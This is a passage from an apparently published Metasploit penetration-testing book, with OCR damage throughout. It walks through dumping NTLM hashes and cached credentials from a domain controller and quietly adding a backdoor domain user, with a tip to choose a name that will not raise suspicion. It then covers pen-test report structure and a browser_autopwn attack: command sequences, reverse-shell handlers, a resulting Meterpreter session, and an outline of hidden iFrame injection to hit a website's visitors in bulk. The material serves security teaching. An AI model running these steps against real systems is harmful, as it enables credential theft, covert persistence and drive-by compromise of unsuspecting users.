old/hex: 97 74 2c f4 5e 9b c0 db 00 1d 93 4c b5 93 4d 03 14 e4 00 f3 03 c6 c2 85 88 61 d4 98 4f 91 0f 02 06 76 27 58 35 0d 2d a7 f2 94<br>69 2a bb 3c 46 42 ec af 18 fd 18 60 82 b0 66 f1 f2 2d 96 57 77 70 a2 71 37 6c 69 02 bc 
 0c 56 7f 12 7d b2 0a 7e af 0f 27 78 33 78 b0 db 4d 63 26 ee 1e c7 64 db f5 eb b1 be db 0d fb d4 23 ef a1 53 8a d6 d6 17 51 b6 42 cd ed
 a0 0a 6b 3e 8a 02 74 2e 4c 61 9a bb 47 57 77 a0 c8 1d 3f c6 98 cb f1 5c 09 db 18 09 ba 76 cd 05 88 45 bf bf 09 e4 e2 ff 5a 28 1f 7b ad
 df 1d 28 34 db 16 db 99 ea b6 88 da 40 33 95 1d 8c ad
    NTLM:70765c4a590cd08949f0e1c03c56c576
    SHA1:62686f6cb72d06100ed627e3ab004b0461a1cfec
```
Bingo! We can see that we have successfully dumped NTLM and SHA1 hashes with the secrets as well. We have a ton of information to get ourselves a golden

ticket; however, we will look at manipulating golden tickets in the upcoming chapters. For now let's try dumping hashes using the hashdump command. To dump hashes, we must migrate into a user process. Let's pull up the process list using the ps command, as follows:



Let's migrate to a 1sass.exe process running under the process ID 576, as follows:

```
meterpreter > migrate 576
F*] Migrating from 4388 to 576...
[*] Migration completed successfully.
meterpreter > hashdump
|Administrator:500:aad3b435b51404eeaad3b435b51404ee:6f7c99e58a96bf4f8bc0b1b994c9a524:::
Guest: 501: aad3b435b51404eeaad3b435b51404e: 31d6cfe0d16ae931b73c59d7e0c089c0: : :krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9f1316057efa81de5fe61cd2bdc82eb1:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
deepankar:1104:aad3b435b51404eeaad3b435b51404ee:d25610e2120cc455310b02e845d38729:::
gaurav:1109:aad3b435b51404eeaad3b435b51404ee:b40e8a3a3e9959ddbe5bf2148e7c8350:::
\vec{a}eep:1110:aad3b435b51404eeaad3b435b51404ee:6f7c99e58a96bf4f8bc0b1b994c9a524:::
chaitanya:1112:aad3b435b51404eeaad3b435b51404ee:929886c777155f13ae0cdecb3cc40d2c:::
4n6:1115:aad3b435b51404eeaad3b435b51404ee:50d6047860a812e96efa5d6662290c5e:::
PYSSGDC01$:1000:aad3b435b51404eeaad3b435b51404ee:dc9b526615a48c1919791df0a8701ced:::
PYSSG002$:1107:aad3b435b51404eeaad3b435b51404ee:1c0fa62921db154a7208b2ab628986e1:::
PySS6003$:1113:aad3b435b51404eeaad3b435b51404ee:ed3907b2fcbbc3977df0a9f9c411970c:::PYSSGV001$:1114:aad3b435b51404eeaad3b435b51404ee:9077faa23ae59cba9cdc4199ac0dde3a:::
|PYSSG005$:1116:aad3b435b51404eeaad3b435b51404ee:77bdb47449cad5e1ecf8645d4e14fb18:::
PYSSG004$:1117:aad3b435b51404eeaad3b435b51404ee:1037d462841261eba3d4d880835ff7e4:::
```
Wow! We can see that on migrating successfully to the 1 sass exe process, running the hashdump command dumps all the user hashes, which we can crack later.

### **Using cachedump in Metasploit**

Since we have gained a good level of access, it's good to go for a cachedump for credentials, as follows:

```
msf post(smart hashdump) > use post/windows/gather/cachedump
msf post(cachedump) > show options
Module options (post/windows/gather/cachedump):
           Current Setting Required Description
   Name
   \cdots............... ........ ..........
   SESSION 2 9 yes The session to run this module on.
msf post(cachedump) > set SESSION 5
SESSION \Rightarrow 5
msf post(cachedump) > run
[*] Executing module against PYSSGDC01
[*] Cached Credentials Setting: 10 - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE VISTA format. (mscash2)
F] MSCACHE v2 saved in: /root/.msf4/loot/20180330175351 default 192.168.0.190 mscache2.creds 173910.txt
[!] John the Ripper format:
# mscash2
\left[\ast\right] Post module execution completed
```
### **Maintaining access to AD**

We have seen that we have many ways to achieve persistence on the target system, and we will see some more in the upcoming chapters; however, in a large network with many users, it might be easy to secretly add a domain user onto the controller to cement our access to the AD network. Let's load the post/windows/manage/add\_user\_domain module as follows:

msf post(add\_user\_domain) > show options

Module options (post/windows/manage/add\_user\_domain):



We can see that we have already set all the required options such as USERNAME, PASSWORD, and SESSION. Let's run this module and see if our user was added to the domain or not:

```
msf post(add_user_domain) > run
F*1 Running module on PYSSG002
[-] Abort! Did not pass the priv check
[*] Now executing commands as PYSSG\deep
[*] Adding 'hacker' as a user to the PYSSG domain
[+] hacker is now a member of the PYSSG domain!
\lceil * \rceil Post module execution completed
msf post(add user domain) >
```
We can see that we have successfully added our user hacker to the domain PYSSG. We can easily log in back and forth with this user whenever we want; however, I would suggest matching names to the existing users, since a word like *hacker* will raise a few eyebrows.

Additionally, we can have a look at all the harvested details using the loot command, as follows:

 $msf >$  loot

 $\begin{array}{ll} \text{Loot} \\ \text{==} \end{array}$ 



# **Generating manual reports**

Let's now discuss how to create a penetration test report and see what is to be included, where it should be included, what should be added/removed, how to format the report, the use of graphs, and so on. Many people, such as managers, administrators, and top executives, will read the report of a penetration test. Therefore, it's necessary for the findings to be well organized so that the correct message is conveyed and understood by the target audience.

# **The format of the report**

A good penetration test report can be broken down into the following format:

- Page design
- Document control:
	- Cover page
	- Document properties
- List of the report content:
	- Table of contents
	- List of illustrations
- Executive/high-level summary:
	- The scope of the penetration test
	- Severity information
	- Objectives
	- Assumptions
	- Summary of vulnerabilities
	- Vulnerability distribution chart
	- Summary of recommendations
- Methodology/technical report
	- Test details
	- List of vulnerabilities
	- Likelihood
	- Recommendations
- References
- Glossary
- Appendix

Here is a brief description of some of the essential sections:

- **Page design**: Page design refers to selecting fonts, headers, and footers, colors to be used in the report, and so on
- **Document control**: The general properties of a report are covered here
- **Cover page**: This consists of the name of the report, version, time and date, target organization, serial number, and so on
- **Document properties**: This contains the title of the report, the name of the tester, and the name of the person who reviewed this report
- **List of the report content**: This contains the content of the report, with clearly defined page numbers associated with it
- **Table of content**: This includes a list of all the material organized from the start to the end of the report
- **List of illustrations**: All the figures used in the report are to be listed in this section with the appropriate page numbers

### **The executive summary**

The **executive summary** includes the entire summarization of the report in general and non-technical terms, and focuses on providing knowledge to the senior employees of the company. It contains the following information:

- **The scope of the penetration test**: This section includes the types of analyses performed and the systems that were tested. All the IP ranges that were tested are listed in this section. Moreover, this section contains severity information about the test as well.
- **Objectives**: This section defines how the test will be able to help the target organization, what the benefits of the test will be, and so on.
- **Assumptions made**: If any assumptions were made during the test, they are to be listed here. Suppose an XSS vulnerability is found in the admin panel while testing a website, but to execute it, we need to be logged in with administrator privileges. In this case, the assumption to be made is that we require admin privileges for the attack.
- **Summary of vulnerabilities**: This provides information in a tabular form, and describes the number of vulnerabilities found according to their risk level, which is high, medium, and low. They are ordered based on impact, from weaknesses causing the highest impact on the assets, to the ones with the lowest impact. Additionally, this phase contains a vulnerability distribution chart for multiple issues with multiple systems. An example of this can be seen in the following table:



**Summary of recommendations**: The recommendations to be made in this section are only for the vulnerabilities with the highest impact factor, and they are to be listed accordingly.

# **Methodology/network admin-level report**

This section of the report includes the steps to be performed during the penetration test, in-depth details about the vulnerabilities, and recommendations. The following bullet point list details the sections of interest for administrators:

- **Test details**: This section of the report includes information related to the summarization of the test in the form of graphs, charts, and tables for vulnerabilities, risk factors, and the systems infected with these vulnerabilities.
- **List of vulnerabilities**: This section of the report includes the details, locations, and the primary causes of the vulnerabilities.
- **Likelihood**: This section explains the probability of these vulnerabilities being targeted by the attackers. This is done by analyzing the ease of access in triggering a particular vulnerability, and by finding out the easiest and the most difficult test against the vulnerabilities that can be targeted.
- **Recommendations**: Recommendations for patching the vulnerabilities are to be listed in this section. If a penetration test does not recommend patches, it is only considered half-finished.

### **Additional sections**

- **References**: All the references taken while the report is made are to be listed here. References such as a book, website, article, and so on are to be listed explicitly with the author, publication name, year of publication, or date of an article published, and so on.
- **Glossary**: All the technical terms used in the report are to be listed here with their meaning.
- **Appendix**: This section is an excellent place to add different scripts, codes, and images.

# **Summary**

In this chapter, we saw how we could efficiently perform a penetration test on a network using OpenVAS built-in connectors and various Metasploit extensions, and how a proper report of the test can be generated. We have many other connectors at our disposal, such as ones for Nessus, SQLMAP, and so on, and we will pursue them in the upcoming chapters.

In the next chapter, we will see how we can conduct client-side attacks with Metasploit, and gain access to impenetrable targets with social engineering and payload delivery.

# **Client-Side Exploitation**

We covered coding and performed penetration tests in numerous environments in the earlier chapters; we are now ready to introduce client-side exploitation. Throughout this section and a couple more, we will learn client-side exploitation in detail.

Throughout this chapter, we will focus on the following:

- Attacking the target's browser
- Sophisticated attack vectors to trick the client
- Attacking Android and using Kali NetHunter
- Using Arduino for exploitation
- Injecting payloads into various files

Client-side exploitation sometimes requires the victim to interact with malicious files, which makes its success dependable on the interaction. These interactions could be visiting a malicious URL or downloading and executing a file, which means we need the help of the victims to exploit their systems successfully. Therefore, the dependency on the victim is a critical factor in client-side exploitation.

Client-side systems may run different applications. Applications such as a PDF reader, a word processor, a media player, and web browsers are the essential software components of a client's system. In this chapter, we will discover the various flaws in these applications that can lead to the entire system being compromised, allowing us to use the exploited system as a launch pad to test the whole of the internal network.

Let's get started with exploiting the client through numerous techniques, and analyze the factors that can cause success or failure while exploiting a client-side bug.
# **Exploiting browsers for fun and profit**

Web browsers are used primarily for surfing the web; however, an outdated web browser can lead to the entire system being compromised. Clients may never use the preinstalled web browsers and instead choose one based on their preference; however, the default preinstalled web browser can still lead to various attacks on the system. Exploiting a browser by finding vulnerabilities in the browser components is known as **browser-based exploitation**.



*For more information on Firefox vulnerabilities, refer to [https://www.cvedetails.com/product/3264/Mozill](https://www.cvedetails.com/product/3264/Mozilla-Firefox.html?vendor_id=452) a-Firefox.html?vendor\_id=452.*

*Refer to Internet Explorer vulnerabilities at [https://www.cvedetails.com/product/9900/Microsoft-Internet-Expl](https://www.cvedetails.com/product/9900/Microsoft-Internet-Explorer.html?vendor_id=26) orer.html?vendor\_id=26.*

### **The browser autopwn attack**

Metasploit offers browser autopwn, a collection of various attack modules that aim to exploit the target's browser by triggering the relevant vulnerabilities. To understand the inner workings of this module, let's discuss the technology behind the attack.

## **The technology behind the browser autopwn attack**

The autopwn refers to the automatic exploitation of the target. The autopwn module sets up most of the browser-based exploits in listening mode by automatically configuring them one after the other. On an incoming request from a particular browser, it launches the set of matching exploits. Therefore, irrespective of the browser a victim is using, if there are vulnerabilities in the browser, the autopwn script attacks it automatically with the matching exploit modules.

Let's understand the workings of this attack vector in detail using the following diagram:



In the preceding scenario, an exploit server base is up and running, with some browser-based exploits configured with their matching handlers. As soon as the victim's browser connects to the exploit server, the exploit server base checks for the type of browser, and tests it against the matching exploits. In the preceding diagram, we have Internet Explorer as the victim's browser. Therefore, exploits matching Internet Explorer are fired at the victim's browser. The succeeding exploits make a connection back to the handler, and the attacker gains shell or meterpreter access to the target.

## **Attacking browsers with Metasploit browser autopwn**

To conduct a browser exploitation attack, we will use the browser\_autopwn module in Metasploit, as shown in the following screenshot:

msf > use auxiliary/server/browser autopwn msf auxiliary(server/browser autopwn) > show options

Module options (auxiliary/server/browser\_autopwn):



Auxiliary action:

Name Description  $\cdots$ ........... WebServer Start a bunch of modules and direct clients to appropriate exploits

module, as shown in the following screenshot:

msf auxiliary(server/browser\_autopwn) >

We can see we loaded the **browser\_autopwn** module residing at auxiliary/server/browser\_autpown2 successfully in Metasploit. To launch the attack, We need to specify LHOST, URIPATH, and SRVPORT. SRVPORT is the port on which our exploit server base will run. It is recommended to use port <sup>80</sup> or <sup>443</sup>, since the addition of port numbers to the URL catch many eyes and looks fishy. URIPATH is the directory path for the various exploits, and should be kept in the root directory by specifying URIPATH as  $\Lambda$ . Let's set all the required parameters and launch the

```
msf auxiliary (browser autopwn) > set LHOST 192.168.10.105
LHOST \implies 192.168.10.105msf auxiliary (browser autopwn) > set URIPATH /
URIPATH \Rightarrow /
msf auxiliary (browser autopwn) > set SRVPORT 80
SKVPORT \implies 80msf auxiliary (browser autopwn) > exploit
[*] Auxiliary module execution completed
[*] Setup
\lbrack Starting exploit modules on host 192.168.10.105...
[*] ---
```
Starting the browser\_autopwn module will set up browser exploits in listening mode, waiting for the incoming connections, as shown in the following screenshot:

```
[*] Using URL: http://0.0.0.0:80/daKfwjZ
[*] Local IP: http://192.168.10.105:80/daKfwjZ
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse tcp on port 3333
F^* Starting handler for generic/shell reverse tcp on port 6666
[*] Started reverse TCP handler on 192.168.10.105:3333
\lceil \cdot \rceil Starting the payload handler...
\lceil * \rceil Starting handler for java/meterpreter/reverse tcp on port 7777
\lceil*] Started reverse TCP handler on 192.168.10.105:6666
\left[\begin{matrix} * \end{matrix}\right] Starting the payload handler...
\lceil * \rceil Started reverse TCP handler on 192.168.10.105:7777
\left[\begin{matrix} * \end{matrix}\right] Starting the payload handler...
\begin{bmatrix} \ast \\ \end{bmatrix} -- Done, found 20 exploit modules
\sqrt{[*]} Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.10.105:80/
\left[\begin{smallmatrix} * \end{smallmatrix}\right] Server started.
```
Any target connecting on port <sup>80</sup> of our system will get an arsenal of exploits thrown at it based on his browser. Let's analyze how a victim connects to our malicious exploit server:



We can see that as soon as a victim connects to our IP address, the browser\_autopwn module responds with various exploits until it gains Meterpreter access, as shown in the following screenshot:

```
[*] Sending stage (957487 bytes) to 192.168.10.111
[*] Meterpreter session 1 opened (192.168.10.105:3333 -> 192.168.
10.111:51608) at 2016-06-30 11:48:29 +0530
F* Session ID 1 (192.168.10.105:3333 -> 192.168.10.111:51608) pr
ocessing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3728)
[*] Spawning notepad.exe process to migrate to
F+1 Migrating to 3700
[t] Successfully migrated to process
msf auxiliary(browser autopwn) > sessions -i
Active sessions
===============
  Id Type
                             Information
    Connection
      meterpreter x86/win32 WIN-97G4SSDJD5S\Apex @ WIN-97G4SSDJD
  \mathbf{1}55 192.168.10.105:3333 -> 192.168.10.111:51608 (192.168.10.111)
msf auxiliary (browser autopwn) >
```
As we can see, the browser\_autopwn module allows us to test and actively exploit the victim's browser for numerous vulnerabilities; however, client-side exploits may cause service interruptions. It is a good idea to acquire prior permission before conducting a client-side exploitation test. In the upcoming section, we will see how a module such as a browser\_autopwn can be deadly against numerous targets.

## **Compromising the clients of a website**

In this section, we will try to develop approaches using which we can convert common attacks into a deadly weapon of choice.

As demonstrated in the previous section, sending an IP address to the target can be catchy, and a victim may regret browsing the IP address you sent; however, if a domain address is sent to the victim instead of a bare IP address, the chances of evading the victim's eye becomes more probable, and the results are guaranteed.

## **Injecting the malicious web scripts**

A vulnerable website can serve as a launch pad to the browser autopwn server. An attacker can embed a hidden iFrame into web pages of the vulnerable server, so that anyone visiting the server will face off against the browser autopwn attack. Hence, whenever a person visits the injected page, the browser autopwn exploit server tests their browser for vulnerabilities and, in most cases, exploits it as well.

Mass hacking users of a site can be achieved by using **iFrame injection**. Let's understand the anatomy of the attack in the next section.

### **Hacking the users of a website**

Let's understand how we can hack users of a website using browser exploits through the following diagram:



The preceding diagram makes things very clear. Let's now find out how to do it.

But remember, the most important requirement for this attack is access to a vulnerable server with appropriate permissions. Let's understand more about injecting the malicious script through the following screenshot:

